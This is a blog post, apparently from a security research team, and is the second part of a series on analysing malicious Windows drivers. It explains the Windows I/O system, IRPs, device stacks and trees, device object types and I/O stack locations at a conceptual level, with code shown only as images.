Reading view

There are new articles available, click to refresh the page.

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

This blog post is part of a multi-part series, and it is highly recommended to read the first entry here before continuing.

As the second entry in our “Exploring malicious Windows drivers” series, we will continue where the first left off: Discussing the I/O system and IRPs. We will expand on these subjects and discuss other aspects of the I/O system such as IOCTLs, device stacks and I/O stack locations, as all are critical components of I/O operations. 

In this series, we’ll introduce the concepts of drivers, the Windows kernel and basic analysis of malicious drivers. Please explore the links to code examples and the Microsoft documentation, as it will provide context for the concepts discussed here. 

I/O operations are extremely powerful, as they allow an attacker to perform a wide array of actions at the kernel level. With kernel-level access, an attacker could discreetly capture, initiate, or alter network traffic, as well as access or alter files on a system. Virtualization protections such as Virtual Secure Mode can aid in defense against malicious drivers, although it is not enabled by default in a typical Windows environment. Even when these protections are enabled, certain configurations are required to effectively defend against kernel mode drivers.

The capability of a malicious driver is only limited by the skill level and knowledge of the individual writing it and the configuration of the target system. However, writing a reliable malicious driver is quite difficult as many factors must be taken into consideration during development. One of these factors is correctly implementing I/O operations without crashing the target system, which can easily occur if the proper precautions are not taken.  

The I/O system, I/O request packets (IRPs) and device stacks:


As discussed in the previous entry, the I/O manager and the other components of the executive layer encapsulate data being sent to drivers within I/O request packets (IRPs). All IRPs are represented as the structure defined as “_IRP” in wdm.h:

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

IRPs are the result of a system component, driver or user-mode application requesting that a driver perform an operation it was designed to do. There are several ways that a request can be made, and the methods of doing so differ between user-mode and kernel-mode requestors.

Requests: User mode

The I/O request is one of the fundamental mechanisms of the Windows kernel, as well as user mode. Simple actions in user mode such as creating a text file require that the I/O system create and send IRPs to drivers. The action of creating a text file and storing it on the hard drive involves multiple drivers sending and receiving IRPs until the physical changes are made on the disk.


One possible scenario where a user-mode application would initiate a request is calling the ReadFile routine, which can instruct the driver to perform some type of read operation. If the application passes a handle to a driver’s device object as the hFile parameter of ReadFile, this will tell the I/O manager to create an IRP and send it to the specified driver. 

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

To get the appropriate handle to pass, the application can call the function CreateFile and pass the driver’s device name as the lpFileName parameter. If the function completes successfully, a handle to the specified driver is returned.

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

 Note: The name of the CreateFile function is often misleading, as it implies that it only creates files, but it also can open files or devices and return a handle to them. 
Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more


 As seen in the example above, the value of “\\\\.\\IoctlTest” is passed in the lpFileName parameter. When passing the device name as a parameter it must be prepended with “\\.\'' and since the backslashes must be escaped, it becomes “\\\\.\\”.

Requests: Kernel mode

For a system component or a driver to send an IRP, it must call the IoCallDriver routine with a DEVICE_OBJECT and a pointer to an IRP (PIRP) provided as parameters. It is important to note that IoCallDriver is essentially a wrapper for IofCallDriver, which Microsoft recommends should never be called directly. 

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

 While they are an important part of driver functionality, we will not be discussing requests between drivers. 

Device nodes and the device tree

Before we continue discussing IRPs – to better understand their purpose and functionality – it’s necessary to first explain the concept of device stacks and the device tree.

To reach its intended driver, an IRP is sent through what is referred to as a “device stack,” or sometimes as a “device node” or “devnode." A device stack can be thought of as an ordered list of device objects that are logically arranged in a layered “stack.” Each layer in this stack consists of a DEVICE_OBJECT structure that represents a specific driver. It is important to note that drivers are not limited to creating only one device object, and it is quite common for a driver to create multiple. 

Note: Technically, “device stack” and “device node” have slightly different definitions, although they are often used interchangeably. Even though they ultimately mean the same thing, their contexts differ. “Device stack” specifically refers to the list of device objects inside of a “device node” of the device tree.

Each device node, and the device stack inside of it, represents a device or bus that is recognized by the operating system, such as a USB device, audio controller, a display adapter or any of the other various possible types. Windows organizes these device nodes into a larger structure called the “device tree” or the “Plug and Play device tree.”

Nodes within the tree are connected through parent/child relationships in which they are dependent on the other nodes connected to them. The lowest node in the tree is called the “root device node,” as all nodes in the tree's hierarchy eventually connect to it through relationships with other nodes. During startup, the Plug and Play (PnP) manager populates the device tree by requesting connected devices to enumerate all child device nodes. For an in-depth look at how the device tree and its nodes work, the MSDN documentation can be found here

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more
A representation of a device tree. Source: MSDN documentation.


At this point, the device tree can essentially be thought of as a kind of map of all the drivers, buses and devices that are installed on or connected to the system. 

Device types

Of the device objects that can make up the layers within each device stack, there can be three types: physical device object (PDO), functional device object (FDO) and filter device object (FiDO). As shown below, a device object’s type is determined by the functionality of the driver that created it: 

  • PDO: Not physical, but rather a device object created by a driver for a particular bus, such as USB or PCI. This device object represents an actual physical device plugged into a slot.
  • FiDO: Created by a filter driver (largely outside the scope of this series). A driver that sits between layers can add functionality to or modify a device.
  • FDO: Created by a driver that serves a function for a device connected to the system. Most commonly these will be drivers supplied by vendors for a particular device, but their purposes can vary widely. This blog post series pertains mostly to FDOs, as many malicious drivers are of this type.  

For more information on the different object types see the MSDN documentation here.

Just as with the device tree, the PnP manager is also responsible for loading the correct drivers when creating a device node, starting with the lowest layer. Once created, a device stack will have a PDO as the bottom layer and typically at least one FDO. However, FiDOs are optional and can sit between layers or at the top of the stack. Regardless of the number of device objects or their types, a device stack is always organized as a top-down list. In other words, the top object in the stack is always considered the first in line and the bottom is always the last. 

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more


When an IRP is sent, it doesn’t go directly to the intended driver but rather to the device node that contains the target driver’s device object. As discussed above, once the correct node has received the IRP, it begins to pass through it from a top-to-bottom order. Once the IRP has found the correct device node, it needs to get to the correct layer within it, which is where I/O stack locations come into play.

I/O stack locations

When an IRP is allocated in memory, another structure called an I/O stack location – defined as IO_STACK_LOCATION – is allocated alongside it. There can be multiple IO_STACK_LOCATIONs allocated, but there must be at least one. Rather than being part of the IRPs structure, an I/O stack location is its own defined structure that is “attached” to the end of the IRP.

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more


The number of I/O stack locations that accompany an IRP is equal to the number of device objects in the device stack that the IRP is sent to. Each driver in the device stack ends up being responsible for one of these I/O stack locations, which will be discussed shortly. These stack locations help the drivers in the device stack determine if the IRP is relevant to them. If it is relevant, then the requested operations will be performed. If the IRP is irrelevant, it’s passed to the next layer.

The IO_STACK_LOCATION structure contains several members that a driver uses to determine an IRP’s relevance.

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

